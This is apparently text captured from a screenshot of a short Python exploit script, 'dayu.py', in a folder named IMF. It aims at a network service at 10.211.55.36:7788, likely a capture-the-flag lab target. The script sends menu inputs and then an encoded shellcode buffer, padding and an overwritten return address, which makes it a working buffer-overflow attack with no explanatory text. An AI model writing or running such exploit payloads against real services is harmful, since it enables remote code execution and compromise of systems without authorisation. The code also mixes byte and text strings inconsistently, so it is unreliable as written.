 打开(O)
dayu.py
~/桌面/IMF
1 import socket
2 dayu = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
3 dayu.connect(('10.211.55.36', 7788))
4
5 dayu.send("48093572\n")
6
7 dayu.send("3\n")
8
9
10
11 buf = b""
12 buf += b"\xdb\xda\xd9\x74\x24\xf4\xbb\x99\x95\x96\x1f\x58\x33"
13 buf += b"\xc9\xb1\x12\x31\x58\x17\x83\xe8\xfc\x03\xc1\x86\x74"
14 buf += b"\xea\xc0\x73\x8f\xf6\x71\xc7\x23\x93\x77\x4e\x22\xd3"
15 buf += b"\x11\x9d\x25\x87\x84\xad\x19\x65\xb6\x87\x1c\x8c\xde"
16 buf += b"\x1d\x0c\x59\x0d\x4a\xb0\xa6\x2b\x80\x3d\x47\xfb\xf2"
17 buf += b"\x6d\xd9\xa8\x49\x8e\x50\xaf\x63\x11\x30\x47\x12\x3d"
18 buf += b"\xc6\xff\x82\x6e\x07\x9d\x3b\xf8\xb4\x33\xef\x73\xdb"
19 buf += b"\x03\x04\x49\x9c"
20
21
22 buf += "A" * (168 - len(buf))
23
24
25 buf += "\x63\x85\x04\x08\n"
26 dayu.send(buf)